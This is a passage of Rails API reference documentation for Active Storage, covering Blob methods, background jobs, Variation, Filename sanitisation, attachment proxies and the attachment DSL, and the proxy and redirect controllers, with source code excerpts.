if INVALID_VARIABLE_CONTENT_TYPES_DEPRECATED_IN_RAILS_7.include?(value)
ActiveSupport::Deprecation.warn(<<-MSG.squish)
#{value} is not a valid content type, it should not be used when creating a blob, and support for it will be removed in Rails 7.1.
If you want to keep supporting this content type past Rails 7.1, add it to `config.active_storage.variable_content_types`.
Dismiss this warning by setting `config.active_storage.silence_invalid_content_types_warning = true`.
MSG
end
if INVALID_VARIABLE_CONTENT_TYPES_TO_SERVE_AS_BINARY_DEPRECATED_IN_RAILS_7.include?(value)
ActiveSupport::Deprecation.warn(<<-MSG.squish)
#{value} is not a valid content type, it should not be used when creating a blob, and support for it will be removed in Rails 7.1.
If you want to keep supporting this content type past Rails 7.1, add it to `config.active_storage.content_types_to_serve_as_binary`.
Dismiss this warning by setting `config.active_storage.silence_invalid_content_types_warning = true`.
MSG
end
end
super
end
```
Calls superclass method custom\_metadata() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 184
def custom_metadata
self[:metadata][:custom] || {}
end
```
custom\_metadata=(metadata) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 188
def custom_metadata=(metadata)
self[:metadata] = self[:metadata].merge(custom: metadata)
end
```
delete() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 318
def delete
service.delete(key)
service.delete_prefixed("variants/#{key}/") if image?
end
```
Deletes the files on the service associated with the blob. This should only be done if the blob is going to be deleted as well or you will essentially have a dead reference. It's recommended to use [`purge`](blob#method-i-purge) and [`purge_later`](blob#method-i-purge_later) methods in most circumstances.
download(&block) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 278
def download(&block)
service.download key, &block
end
```
Downloads the file associated with this blob. If no block is given, the entire file is read into memory and returned. That'll use a lot of RAM for very large files. If a block is given, then the download is streamed and yielded in chunks.
download\_chunk(range) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 283
def download_chunk(range)
service.download_chunk key, range
end
```
Downloads a part of the file associated with this blob.
filename() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 180
def filename
ActiveStorage::Filename.new(self[:filename])
end
```
Returns an [`ActiveStorage::Filename`](filename) instance of the filename that can be queried for basename, extension, and a sanitized version of the filename that's safe to use in URLs.
image?() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 193
def image?
content_type.start_with?("image")
end
```
Returns true if the content\_type of this blob is in the image range, like image/png.
key() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 172
def key
# We can't wait until the record is first saved to have a key for it
self[:key] ||= self.class.generate_unique_secure_token(length: MINIMUM_TOKEN_LENGTH)
end
```
Returns the key pointing to the file on the service that's associated with this blob. The key is the secure-token format from Rails in lower case. So it'll look like: xtapjjcjiudrlk3tmwyjgpuobabd. This key is not intended to be revealed directly to the user. Always refer to blobs using the [`signed_id`](blob#method-i-signed_id) or a verified form of the key.
open(tmpdir: nil, &block) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 300
def open(tmpdir: nil, &block)
service.open(
key,
checksum: checksum,
verify: !composed,
name: [ "ActiveStorage-#{id}-", filename.extension_with_delimiter ],
tmpdir: tmpdir,
&block
)
end
```
Downloads the blob to a tempfile on disk. Yields the tempfile.
The tempfile's name is prefixed with `ActiveStorage-` and the blob's ID. Its extension matches that of the blob.
By default, the tempfile is created in `Dir.tmpdir`. Pass `tmpdir:` to create it in a different directory:
```
blob.open(tmpdir: "/path/to/tmp") do |file|
# ...
end
```
The tempfile is automatically closed and unlinked after the given block is executed.
Raises [`ActiveStorage::IntegrityError`](integrityerror) if the downloaded data does not match the blob's checksum.
purge() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 326
def purge
destroy
delete if previously_persisted?
rescue ActiveRecord::InvalidForeignKey
end
```
Destroys the blob record and then deletes the file on the service. This is the recommended way to dispose of unwanted blobs. Note, though, that deleting the file off the service will initiate an HTTP connection to the service, which may be slow or prevented, so you should not use this method inside a transaction or in callbacks. Use [`purge_later`](blob#method-i-purge_later) instead.
purge\_later() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 334
def purge_later
ActiveStorage::PurgeJob.perform_later(self)
end
```
Enqueues an [`ActiveStorage::PurgeJob`](purgejob) to call [`purge`](blob#method-i-purge). This is the recommended way to purge blobs from a transaction, an Active Record callback, or in any other real-time scenario.
service() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 339
def service
services.fetch(service_name)
end
```
Returns an instance of service, which can be configured globally or per attachment
service\_headers\_for\_direct\_upload() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 228
def service_headers_for_direct_upload
service.headers_for_direct_upload key, filename: filename, content_type: content_type, content_length: byte_size, checksum: checksum, custom_metadata: custom_metadata
end
```
Returns a [`Hash`](../hash) of headers for `service_url_for_direct_upload` requests.
service\_url\_for\_direct\_upload(expires\_in: ActiveStorage.service\_urls\_expire\_in) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 223
def service_url_for_direct_upload(expires_in: ActiveStorage.service_urls_expire_in)
service.url_for_direct_upload key, expires_in: expires_in, content_type: content_type, content_length: byte_size, checksum: checksum, custom_metadata: custom_metadata
end
```
Returns a URL that can be used to directly upload a file for this blob on the service. This URL is intended to be short-lived for security and only generated on-demand by the client-side JavaScript responsible for doing the uploading.
signed\_id(purpose: :blob\_id, expires\_in: nil) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 164
def signed_id(purpose: :blob_id, expires_in: nil)
super
end
```
Returns a signed ID for this blob that's suitable for reference on the client-side without fear of tampering.
Calls superclass method text?() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 208
def text?
content_type.start_with?("text")
end
```
Returns true if the content\_type of this blob is in the text range, like text/plain.
upload(io, identify: true) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 255
def upload(io, identify: true)
unfurl io, identify: identify
upload_without_unfurling io
end
```
Uploads the `io` to the service on the `key` for this blob. Blobs are intended to be immutable, so you shouldn't be using this method after a file has already been uploaded to fit with a blob. If you want to create a derivative blob, you should instead simply create a new blob based on the old one.
Prior to uploading, we compute the checksum, which is sent to the service for transit integrity validation. If the checksum does not match what the service receives, an exception will be raised. We also measure the size of the `io` and store that in `byte_size` on the blob record. The content type is automatically extracted from the `io` unless you specify a `content_type` and pass `identify` as false.
Normally, you do not have to call this method directly at all. Use the `create_and_upload!` class method instead. If you do use this method directly, make sure you are using it on a persisted [`Blob`](blob) as otherwise another blob's data might get overwritten on the service.
url(expires\_in: ActiveStorage.service\_urls\_expire\_in, disposition: :inline, filename: nil, \*\*options) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 216
def url(expires_in: ActiveStorage.service_urls_expire_in, disposition: :inline, filename: nil, **options)
service.url key, expires_in: expires_in, filename: ActiveStorage::Filename.wrap(filename || self.filename),
content_type: content_type_for_serving, disposition: forced_disposition_for_serving || disposition, **options
end
```
Returns the URL of the blob on the service. This returns a permanent URL for public files, and returns a short-lived URL for private files. Private files are signed, and not for public use. Instead, the URL should only be exposed as a redirect from a stable, possibly authenticated URL. Hiding the URL behind a redirect also allows you to change services without updating all URLs.
video?() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 203
def video?
content_type.start_with?("video")
end
```
Returns true if the content\_type of this blob is in the video range, like video/mp4.
rails class ActiveStorage::MirrorJob class ActiveStorage::MirrorJob
===============================
Parent:
ActiveStorage::BaseJob
Provides asynchronous mirroring of directly-uploaded blobs.
perform(key, checksum:) Show source
```
# File activestorage/app/jobs/active_storage/mirror_job.rb, line 12
def perform(key, checksum:)
ActiveStorage::Blob.service.try(:mirror, key, checksum: checksum)
end
```
rails class ActiveStorage::AnalyzeJob class ActiveStorage::AnalyzeJob
================================
Parent:
ActiveStorage::BaseJob
Provides asynchronous analysis of [`ActiveStorage::Blob`](blob) records via [`ActiveStorage::Blob#analyze_later`](blob/analyzable#method-i-analyze_later).
perform(blob) Show source
```
# File activestorage/app/jobs/active_storage/analyze_job.rb, line 10
def perform(blob)
blob.analyze
end
```
rails class ActiveStorage::VariantWithRecord class ActiveStorage::VariantWithRecord
=======================================
Parent:
[Object](../object)
Like an [`ActiveStorage::Variant`](variant), but keeps detail about the variant in the database as an `ActiveStorage::VariantRecord`. This is only used if `ActiveStorage.track\_variants` is enabled.
blob[R] variation[R] new(blob, variation) Show source
```
# File activestorage/app/models/active_storage/variant_with_record.rb, line 9
def initialize(blob, variation)
@blob, @variation = blob, ActiveStorage::Variation.wrap(variation)
end
```
image() Show source
```
# File activestorage/app/models/active_storage/variant_with_record.rb, line 26
def image
record&.image
end
```
process() Show source
```
# File activestorage/app/models/active_storage/variant_with_record.rb, line 18
def process
transform_blob { |image| create_or_find_record(image: image) } unless processed?
end
```
processed() Show source
```
# File activestorage/app/models/active_storage/variant_with_record.rb, line 13
def processed
process
self
end
```
processed?() Show source
```
# File activestorage/app/models/active_storage/variant_with_record.rb, line 22
def processed?
record.present?
end
```
rails class ActiveStorage::PreviewError class ActiveStorage::PreviewError
==================================
Parent:
[ActiveStorage::Error](error)
Raised when a [`Previewer`](previewer) is unable to generate a preview image.
rails class ActiveStorage::Variation class ActiveStorage::Variation
===============================
Parent:
[Object](../object)
A set of transformations that can be applied to a blob to create a variant. This class is exposed via the [`ActiveStorage::Blob#variant`](blob/representable#method-i-variant) method and should rarely be used directly.
In case you do need to use this directly, it's instantiated using a hash of transformations where the key is the command and the value is the arguments. Example:
```
ActiveStorage::Variation.new(resize_to_limit: [100, 100], colourspace: "b-w", rotate: "-90", saver: { trim: true })
```
The options map directly to [ImageProcessing](https://github.com/janko/image_processing) commands.
transformations[R] decode(key) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 33
def decode(key)
new ActiveStorage.verifier.verify(key, purpose: :variation)
end
```
Returns a [`Variation`](variation) instance with the transformations that were encoded by `encode`.
encode(transformations) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 39
def encode(transformations)
ActiveStorage.verifier.generate(transformations, purpose: :variation)
end
```
Returns a signed key for the `transformations`, which can be used to refer to a specific variation in a URL or combined key (like `ActiveStorage::Variant#key`).
new(transformations) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 44
def initialize(transformations)
@transformations = transformations.deep_symbolize_keys
end
```
wrap(variator) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 21
def wrap(variator)
case variator
when self
variator
when String
decode variator
else
new variator
end
end
```
Returns a [`Variation`](variation) instance based on the given variator. If the variator is a [`Variation`](variation), it is returned unmodified. If it is a [`String`](../string), it is passed to [`ActiveStorage::Variation.decode`](variation#method-c-decode). Otherwise, it is assumed to be a transformations [`Hash`](../hash) and is passed directly to the constructor.
content\_type() Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 68
def content_type
MiniMime.lookup_by_extension(format.to_s).content_type
end
```
default\_to(defaults) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 48
def default_to(defaults)
self.class.new transformations.reverse_merge(defaults)
end
```
digest() Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 77
def digest
OpenSSL::Digest::SHA1.base64digest Marshal.dump(transformations)
end
```
format() Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 60
def format
transformations.fetch(:format, :png).tap do |format|
if MiniMime.lookup_by_extension(format.to_s).nil?
raise ArgumentError, "Invalid variant format (#{format.inspect})"
end
end
end
```
key() Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 73
def key
self.class.encode(transformations)
end
```
Returns a signed key for all the `transformations` that this variation was instantiated with.
transform(file, &block) Show source
```
# File activestorage/app/models/active_storage/variation.rb, line 54
def transform(file, &block)
ActiveSupport::Notifications.instrument("transform.active_storage") do
transformer.transform(file, format: format, &block)
end
end
```
Accepts a [`File`](../file) object, performs the `transformations` against it, and saves the transformed image into a temporary file.
| programming_docs |
rails class ActiveStorage::IntegrityError class ActiveStorage::IntegrityError
====================================
Parent:
[ActiveStorage::Error](error)
Raised when uploaded or downloaded data does not match a precomputed checksum. Indicates that a network error or a software bug caused data corruption.
rails class ActiveStorage::UnpreviewableError class ActiveStorage::UnpreviewableError
========================================
Parent:
[ActiveStorage::Error](error)
Raised when [`ActiveStorage::Blob#preview`](blob/representable#method-i-preview) is called on a blob that isn't previewable. Use [`ActiveStorage::Blob#previewable?`](blob/representable#method-i-previewable-3F) to determine whether a blob is previewable.
rails class ActiveStorage::Error class ActiveStorage::Error
===========================
Parent:
StandardError
Generic base class for all Active Storage exceptions.
rails class ActiveStorage::PurgeJob class ActiveStorage::PurgeJob
==============================
Parent:
ActiveStorage::BaseJob
Provides asynchronous purging of [`ActiveStorage::Blob`](blob) records via [`ActiveStorage::Blob#purge_later`](blob#method-i-purge_later).
perform(blob) Show source
```
# File activestorage/app/jobs/active_storage/purge_job.rb, line 10
def perform(blob)
blob.purge
end
```
rails class ActiveStorage::Filename class ActiveStorage::Filename
==============================
Parent:
[Object](../object)
Included modules:
Encapsulates a string representing a filename to provide convenient access to parts of it and sanitization. A [`Filename`](filename) instance is returned by [`ActiveStorage::Blob#filename`](blob#method-i-filename), and is comparable so it can be used for sorting.
new(filename) Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 16
def initialize(filename)
@filename = filename
end
```
wrap(filename) Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 11
def wrap(filename)
filename.kind_of?(self) ? filename : new(filename)
end
```
Returns a [`Filename`](filename) instance based on the given filename. If the filename is a [`Filename`](filename), it is returned unmodified. If it is a [`String`](../string), it is passed to [`ActiveStorage::Filename.new`](filename#method-c-new).
<=>(other) Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 74
def <=>(other)
to_s.downcase <=> other.to_s.downcase
end
```
as\_json(\*) Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 66
def as_json(*)
to_s
end
```
base() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 25
def base
File.basename @filename, extension_with_delimiter
end
```
Returns the part of the filename preceding any extension.
```
ActiveStorage::Filename.new("racecar.jpg").base # => "racecar"
ActiveStorage::Filename.new("racecar").base # => "racecar"
ActiveStorage::Filename.new(".gitignore").base # => ".gitignore"
```
extension() Alias for: [extension\_without\_delimiter](filename#method-i-extension_without_delimiter) extension\_with\_delimiter() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 35
def extension_with_delimiter
File.extname @filename
end
```
Returns the extension of the filename (i.e. the substring following the last dot, excluding a dot at the beginning) with the dot that precedes it. If the filename has no extension, an empty string is returned.
```
ActiveStorage::Filename.new("racecar.jpg").extension_with_delimiter # => ".jpg"
ActiveStorage::Filename.new("racecar").extension_with_delimiter # => ""
ActiveStorage::Filename.new(".gitignore").extension_with_delimiter # => ""
```
extension\_without\_delimiter() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 45
def extension_without_delimiter
extension_with_delimiter.from(1).to_s
end
```
Returns the extension of the filename (i.e. the substring following the last dot, excluding a dot at the beginning). If the filename has no extension, an empty string is returned.
```
ActiveStorage::Filename.new("racecar.jpg").extension_without_delimiter # => "jpg"
ActiveStorage::Filename.new("racecar").extension_without_delimiter # => ""
ActiveStorage::Filename.new(".gitignore").extension_without_delimiter # => ""
```
Also aliased as: [extension](filename#method-i-extension) sanitized() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 57
def sanitized
@filename.encode(Encoding::UTF_8, invalid: :replace, undef: :replace, replace: "�").strip.tr("\u{202E}%$|:;/\t\r\n\\", "-")
end
```
Returns the sanitized filename.
```
ActiveStorage::Filename.new("foo:bar.jpg").sanitized # => "foo-bar.jpg"
ActiveStorage::Filename.new("foo/bar.jpg").sanitized # => "foo-bar.jpg"
```
Characters considered unsafe for storage (e.g. , $, and the RTL override character) are replaced with a dash.
to\_json() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 70
def to_json
to_s
end
```
to\_s() Show source
```
# File activestorage/app/models/active_storage/filename.rb, line 62
def to_s
sanitized.to_s
end
```
Returns the sanitized version of the filename.
rails class ActiveStorage::Attached class ActiveStorage::Attached
==============================
Parent:
[Object](../object)
Abstract base class for the concrete [`ActiveStorage::Attached::One`](attached/one) and [`ActiveStorage::Attached::Many`](attached/many) classes that both provide proxy access to the blob association for a record.
name[R] record[R] new(name, record) Show source
```
# File activestorage/lib/active_storage/attached.rb, line 11
def initialize(name, record)
@name, @record = name, record
end
```
rails class ActiveStorage::Representations::ProxyController class ActiveStorage::Representations::ProxyController
======================================================
Parent:
ActiveStorage::Representations::BaseController
Proxy files through application. This avoids having a redirect and makes files easier to cache.
WARNING: All Active Storage controllers are publicly accessible by default. The generated URLs are hard to guess, but permanent by design. If your files require a higher level of protection consider implementing [Authenticated Controllers](https://guides.rubyonrails.org/active_storage_overview.html#authenticated-controllers).
show() Show source
```
# File activestorage/app/controllers/active_storage/representations/proxy_controller.rb, line 10
def show
http_cache_forever public: true do
send_blob_stream @representation.image, disposition: params[:disposition]
end
end
```
rails class ActiveStorage::Representations::RedirectController class ActiveStorage::Representations::RedirectController
=========================================================
Parent:
ActiveStorage::Representations::BaseController
Take a signed permanent reference for a blob representation and turn it into an expiring service URL for download.
WARNING: All Active Storage controllers are publicly accessible by default. The generated URLs are hard to guess, but permanent by design. If your files require a higher level of protection consider implementing [Authenticated Controllers](https://guides.rubyonrails.org/active_storage_overview.html#authenticated-controllers).
show() Show source
```
# File activestorage/app/controllers/active_storage/representations/redirect_controller.rb, line 10
def show
expires_in ActiveStorage.service_urls_expire_in
redirect_to @representation.url(disposition: params[:disposition]), allow_other_host: true
end
```
rails class ActiveStorage::Attached::Many class ActiveStorage::Attached::Many
====================================
Parent:
[ActiveStorage::Attached](../attached)
Decorated proxy object representing of multiple attachments to a model.
attach(\*attachables) Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 49
def attach(*attachables)
if record.persisted? && !record.changed?
record.public_send("#{name}=", blobs + attachables.flatten)
record.save
else
record.public_send("#{name}=", (change&.attachables || blobs) + attachables.flatten)
end
end
```
Attaches one or more `attachables` to the record.
If the record is persisted and unchanged, the attachments are saved to the database immediately. Otherwise, they'll be saved to the DB when the record is next saved.
```
document.images.attach(params[:images]) # Array of ActionDispatch::Http::UploadedFile objects
document.images.attach(params[:signed_blob_id]) # Signed reference to blob from direct upload
document.images.attach(io: File.open("/path/to/racecar.jpg"), filename: "racecar.jpg", content_type: "image/jpeg")
document.images.attach([ first_blob, second_blob ])
```
attached?() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 65
def attached?
attachments.any?
end
```
Returns true if any attachments have been made.
```
class Gallery < ApplicationRecord
has_many_attached :photos
end
Gallery.new.photos.attached? # => false
```
attachments() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 30
def attachments
change.present? ? change.attachments : record.public_send("#{name}_attachments")
end
```
Returns all the associated attachment records.
All methods called on this proxy object that aren't listed here will automatically be delegated to `attachments`.
blobs() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 35
def blobs
change.present? ? change.blobs : record.public_send("#{name}_blobs")
end
```
Returns all attached blobs.
detach() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 23
delegate :detach, to: :detach_many
```
Deletes associated attachments without purging them, leaving their respective blobs in place.
purge() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 11
delegate :purge, to: :purge_many
```
Directly purges each associated attachment (i.e. destroys the blobs and attachments and deletes the files on the service).
purge\_later() Show source
```
# File activestorage/lib/active_storage/attached/many.rb, line 17
delegate :purge_later, to: :purge_many
```
Purges each associated attachment through the queuing system.
rails class ActiveStorage::Attached::One class ActiveStorage::Attached::One
===================================
Parent:
[ActiveStorage::Attached](../attached)
Representation of a single attachment to a model.
attach(attachable) Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 56
def attach(attachable)
if record.persisted? && !record.changed?
record.public_send("#{name}=", attachable)
record.save
else
record.public_send("#{name}=", attachable)
end
end
```
Attaches an `attachable` to the record.
If the record is persisted and unchanged, the attachment is saved to the database immediately. Otherwise, it'll be saved to the DB when the record is next saved.
```
person.avatar.attach(params[:avatar]) # ActionDispatch::Http::UploadedFile object
person.avatar.attach(params[:signed_blob_id]) # Signed reference to blob from direct upload
person.avatar.attach(io: File.open("/path/to/face.jpg"), filename: "face.jpg", content_type: "image/jpeg")
person.avatar.attach(avatar_blob) # ActiveStorage::Blob object
```
attached?() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 72
def attached?
attachment.present?
end
```
Returns `true` if an attachment has been made.
```
class User < ApplicationRecord
has_one_attached :avatar
end
User.new.avatar.attached? # => false
```
attachment() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 31
def attachment
change.present? ? change.attachment : record.public_send("#{name}_attachment")
end
```
Returns the associated attachment record.
You don't have to call this method to access the attachment's methods as they are all available at the model level.
blank?() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 42
def blank?
!attached?
end
```
Returns `true` if an attachment is not attached.
```
class User < ApplicationRecord
has_one_attached :avatar
end
User.new.avatar.blank? # => true
```
detach() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 23
delegate :detach, to: :detach_one
```
Deletes the attachment without purging it, leaving its blob in place.
purge() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 11
delegate :purge, to: :purge_one
```
Directly purges the attachment (i.e. destroys the blob and attachment and deletes the file on the service).
purge\_later() Show source
```
# File activestorage/lib/active_storage/attached/one.rb, line 17
delegate :purge_later, to: :purge_one
```
Purges the attachment through the queuing system.
rails module ActiveStorage::Attached::Model module ActiveStorage::Attached::Model
======================================
Provides the class-level DSL for declaring an Active Record model's attachments.
deprecate(action) Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 178
def deprecate(action)
reflection_name = proxy_association.reflection.name
attached_name = reflection_name.to_s.partition("_").first
ActiveSupport::Deprecation.warn(<<-MSG.squish)
Calling `#{action}` from `#{reflection_name}` is deprecated and will be removed in Rails 7.1.
To migrate to Rails 7.1's behavior call `#{action}` from `#{attached_name}` instead: `#{attached_name}.#{action}`.
MSG
end
```
has\_many\_attached(name, dependent: :purge\_later, service: nil, strict\_loading: false) { |reflection| ... } Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 129
def has_many_attached(name, dependent: :purge_later, service: nil, strict_loading: false)
validate_service_configuration(name, service)
generated_association_methods.class_eval <<-CODE, __FILE__, __LINE__ + 1
# frozen_string_literal: true
def #{name}
@active_storage_attached ||= {}
@active_storage_attached[:#{name}] ||= ActiveStorage::Attached::Many.new("#{name}", self)
end
def #{name}=(attachables)
attachables = Array(attachables).compact_blank
if ActiveStorage.replace_on_assign_to_many
attachment_changes["#{name}"] =
if attachables.none?
ActiveStorage::Attached::Changes::DeleteMany.new("#{name}", self)
else
ActiveStorage::Attached::Changes::CreateMany.new("#{name}", self, attachables)
end
else
ActiveSupport::Deprecation.warn \
"config.active_storage.replace_on_assign_to_many is deprecated and will be removed in Rails 7.1. " \
"Make sure that your code works well with config.active_storage.replace_on_assign_to_many set to true before upgrading. " \
"To append new attachables to the Active Storage association, prefer using `attach`. " \
"Using association setter would result in purging the existing attached attachments and replacing them with new ones."
if attachables.any?
attachment_changes["#{name}"] =
ActiveStorage::Attached::Changes::CreateMany.new("#{name}", self, #{name}.blobs + attachables)
end
end
end
CODE
has_many :"#{name}_attachments", -> { where(name: name) }, as: :record, class_name: "ActiveStorage::Attachment", inverse_of: :record, dependent: :destroy, strict_loading: strict_loading do
def purge
deprecate(:purge)
each(&:purge)
reset
end
def purge_later
deprecate(:purge_later)
each(&:purge_later)
reset
end
private
def deprecate(action)
reflection_name = proxy_association.reflection.name
attached_name = reflection_name.to_s.partition("_").first
ActiveSupport::Deprecation.warn(<<-MSG.squish)
Calling `#{action}` from `#{reflection_name}` is deprecated and will be removed in Rails 7.1.
To migrate to Rails 7.1's behavior call `#{action}` from `#{attached_name}` instead: `#{attached_name}.#{action}`.
MSG
end
end
has_many :"#{name}_blobs", through: :"#{name}_attachments", class_name: "ActiveStorage::Blob", source: :blob, strict_loading: strict_loading
scope :"with_attached_#{name}", -> {
if ActiveStorage.track_variants
includes("#{name}_attachments": { blob: :variant_records })
else
includes("#{name}_attachments": :blob)
end
}
after_save { attachment_changes[name.to_s]&.save }
after_commit(on: %i[ create update ]) { attachment_changes.delete(name.to_s).try(:upload) }
reflection = ActiveRecord::Reflection.create(
:has_many_attached,
name,
nil,
{ dependent: dependent, service_name: service },
self
)
yield reflection if block_given?
ActiveRecord::Reflection.add_attachment_reflection(self, name, reflection)
end
```
Specifies the relation between multiple attachments and the model.
```
class Gallery < ApplicationRecord
has_many_attached :photos
end
```
There are no columns defined on the model side, Active Storage takes care of the mapping between your records and the attachments.
To avoid N+1 queries, you can include the attached blobs in your query like so:
```
Gallery.where(user: Current.user).with_attached_photos
```
Under the covers, this relationship is implemented as a `has_many` association to a [`ActiveStorage::Attachment`](../attachment) record and a `has_many-through` association to a [`ActiveStorage::Blob`](../blob) record. These associations are available as `photos_attachments` and `photos_blobs`. But you shouldn't need to work with these associations directly in most circumstances.
The system has been designed to having you go through the [`ActiveStorage::Attached::Many`](many) proxy that provides the dynamic proxy to the associations and factory methods, like `#attach`.
If the `:dependent` option isn't set, all the attachments will be purged (i.e. destroyed) whenever the record is destroyed.
If you need the attachment to use a service which differs from the globally configured one, pass the `:service` option. For instance:
```
class Gallery < ActiveRecord::Base
has_many_attached :photos, service: :s3
end
```
If you need to enable `strict_loading` to prevent lazy loading of attachments, pass the `:strict_loading` option. You can do:
```
class Gallery < ApplicationRecord
has_many_attached :photos, strict_loading: true
end
```
has\_one\_attached(name, dependent: :purge\_later, service: nil, strict\_loading: false) { |reflection| ... } Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 50
def has_one_attached(name, dependent: :purge_later, service: nil, strict_loading: false)
validate_service_configuration(name, service)
generated_association_methods.class_eval <<-CODE, __FILE__, __LINE__ + 1
# frozen_string_literal: true
def #{name}
@active_storage_attached ||= {}
@active_storage_attached[:#{name}] ||= ActiveStorage::Attached::One.new("#{name}", self)
end
def #{name}=(attachable)
attachment_changes["#{name}"] =
if attachable.nil?
ActiveStorage::Attached::Changes::DeleteOne.new("#{name}", self)
else
ActiveStorage::Attached::Changes::CreateOne.new("#{name}", self, attachable)
end
end
CODE
has_one :"#{name}_attachment", -> { where(name: name) }, class_name: "ActiveStorage::Attachment", as: :record, inverse_of: :record, dependent: :destroy, strict_loading: strict_loading
has_one :"#{name}_blob", through: :"#{name}_attachment", class_name: "ActiveStorage::Blob", source: :blob, strict_loading: strict_loading
scope :"with_attached_#{name}", -> { includes("#{name}_attachment": :blob) }
after_save { attachment_changes[name.to_s]&.save }
after_commit(on: %i[ create update ]) { attachment_changes.delete(name.to_s).try(:upload) }
reflection = ActiveRecord::Reflection.create(
:has_one_attached,
name,
nil,
{ dependent: dependent, service_name: service },
self
)
yield reflection if block_given?
ActiveRecord::Reflection.add_attachment_reflection(self, name, reflection)
end
```
Specifies the relation between a single attachment and the model.
```
class User < ApplicationRecord
has_one_attached :avatar
end
```
There is no column defined on the model side, Active Storage takes care of the mapping between your records and the attachment.
To avoid N+1 queries, you can include the attached blobs in your query like so:
```
User.with_attached_avatar
```
Under the covers, this relationship is implemented as a `has_one` association to a [`ActiveStorage::Attachment`](../attachment) record and a `has_one-through` association to a [`ActiveStorage::Blob`](../blob) record. These associations are available as `avatar_attachment` and `avatar_blob`. But you shouldn't need to work with these associations directly in most circumstances.
The system has been designed to having you go through the [`ActiveStorage::Attached::One`](one) proxy that provides the dynamic proxy to the associations and factory methods, like `attach`.
If the `:dependent` option isn't set, the attachment will be purged (i.e. destroyed) whenever the record is destroyed.
If you need the attachment to use a service which differs from the globally configured one, pass the `:service` option. For instance:
```
class User < ActiveRecord::Base
has_one_attached :avatar, service: :s3
end
```
If you need to enable `strict_loading` to prevent lazy loading of attachment, pass the `:strict_loading` option. You can do:
```
class User < ApplicationRecord
has_one_attached :avatar, strict_loading: true
end
```
purge() Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 165
def purge
deprecate(:purge)
each(&:purge)
reset
end
```
purge\_later() Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 171
def purge_later
deprecate(:purge_later)
each(&:purge_later)
reset
end
```
validate\_service\_configuration(association\_name, service) Show source
```
# File activestorage/lib/active_storage/attached/model.rb, line 213
def validate_service_configuration(association_name, service)
if service.present?
ActiveStorage::Blob.services.fetch(service) do
raise ArgumentError, "Cannot configure service :#{service} for #{name}##{association_name}"
end
end
end
```
| programming_docs |
rails class ActiveStorage::Blobs::ProxyController class ActiveStorage::Blobs::ProxyController
============================================
Parent:
[ActiveStorage::BaseController](../basecontroller)
Proxy files through application. This avoids having a redirect and makes files easier to cache.
WARNING: All Active Storage controllers are publicly accessible by default. The generated URLs are hard to guess, but permanent by design. If your files require a higher level of protection consider implementing [Authenticated Controllers](https://guides.rubyonrails.org/active_storage_overview.html#authenticated-controllers).
show() Show source
```
# File activestorage/app/controllers/active_storage/blobs/proxy_controller.rb, line 12
def show
if request.headers["Range"].present?
send_blob_byte_range_data @blob, request.headers["Range"]
else
http_cache_forever public: true do
response.headers["Accept-Ranges"] = "bytes"
response.headers["Content-Length"] = @blob.byte_size.to_s
send_blob_stream @blob, disposition: params[:disposition]
end
end
end
```
rails class ActiveStorage::Blobs::RedirectController class ActiveStorage::Blobs::RedirectController
===============================================
Parent:
[ActiveStorage::BaseController](../basecontroller)
Take a signed permanent reference for a blob and turn it into an expiring service URL for download.
WARNING: All Active Storage controllers are publicly accessible by default. The generated URLs are hard to guess, but permanent by design. If your files require a higher level of protection consider implementing [Authenticated Controllers](https://guides.rubyonrails.org/active_storage_overview.html#authenticated-controllers).
show() Show source
```
# File activestorage/app/controllers/active_storage/blobs/redirect_controller.rb, line 12
def show
expires_in ActiveStorage.service_urls_expire_in
redirect_to @blob.url(disposition: params[:disposition]), allow_other_host: true
